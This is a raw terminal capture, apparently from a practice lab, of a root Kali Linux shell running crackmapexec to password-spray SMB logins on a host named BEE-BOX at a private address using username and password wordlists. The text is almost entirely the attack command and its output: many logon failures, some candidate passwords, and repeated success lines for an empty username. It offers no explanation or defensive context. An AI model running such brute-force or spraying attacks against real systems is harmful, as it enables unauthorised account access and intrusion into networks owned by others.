 ┌──(root㉿kali)-[/home/hasanrehni/credentails]
└─# crackmapexec smb 192.168.100.130 -u username.txt -p password.txt --continue-on-success
SMB         192.168.100.130 445    BEE-BOX          [*] Unix (name:BEE-BOX) (domain:BEE-BOX) (signing:False) (SMBv1:True)
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\sbfiu:iuwuwhdhuu STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\sbfiu:anfusn STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\sbfiu: STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\sbfiu:sonfcf STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\sbfiu:R0b3thr0bb3r STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\aufa:acdvn STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\aufa: STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:iuwuwhdhuu
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:anfusn
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:sonfcf
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:R0b3thr0bb3r
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:bug
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:bee
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:root
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:R0bth3Adm!nistrator
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:acdvn
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga:iuwuwhdhuu STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga:anfusn STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga: STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga:sonfcf STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga:R0b3thr0bb3r STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga:bug STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\afga:bee STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\root: STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:iuwuwhdhuu
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:anfusn
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:sonfcf
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:R0b3thr0bb3r
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:bug
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:bee
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:root
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:R0bth3Adm!nistrator
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:acdvn
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\administrator:iuwuwhdhuu STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [-] BEE-BOX\csdv: STATUS_LOGON_FAILURE
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:iuwuwhdhuu
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:anfusn
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:sonfcf
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:R0b3thr0bb3r
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:bug
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:bee
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:root
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:R0bth3Adm!nistrator
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\:acdvn
SMB         192.168.100.130 445    BEE-BOX          [+] BEE-BOX\: